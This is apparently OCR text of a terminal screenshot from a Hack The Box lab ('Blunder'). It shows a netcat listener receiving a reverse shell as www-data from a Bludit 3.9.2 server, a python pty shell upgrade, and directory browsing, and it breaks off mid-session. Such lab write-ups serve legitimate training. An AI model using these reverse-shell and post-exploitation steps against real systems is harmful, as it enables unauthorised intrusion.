 Bludit - Director...
/home/varshith/...
varshith@kali: ~...
[htb - File Mana...
08:34 PM
99%
varshith@kali: ~/Desktop/htb/blunder
File Actions Edit View Help
varshith@...sktop/htb
varshith@...b/blunder
varshith@...b/blunder
┌──(varshith㉿kali)-[~/Desktop/htb/blunder]
└─$ nc -nvlp 7890
1 ⨯
listening on [any] 7890 ...
connect to [10.10.14.50] from (UNKNOWN) [10.10.10.191] 52410
bash: cannot set terminal process group (1149): Inappropriate ioctl for device
bash: no job control in this shell
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp$ ls
ls
thumbnails
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp$ whoami
whoami
www-data
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp$ python3 -c "import pty;pty.spawn('/bin/bash')"
<tmp$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp$ ls
ls
thumbnails
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp$ cd
cd
bash: cd: HOME not set
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp$ ls
ls
thumbnails
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp$ cd ..
cd ..
www-data@blunder:/var/www/bludit-3.9.2/bl-content$ cd ..
cd ..
www-data@blunder:/var/www/bludit-3.9.2$ ls
ls
LICENSE bl-content bl-languages bl-themes install.php
README.md bl-kernel bl-plugins index.php todo.txt
www-data@blunder:/var/www/bludit-3.9.2$ ls -a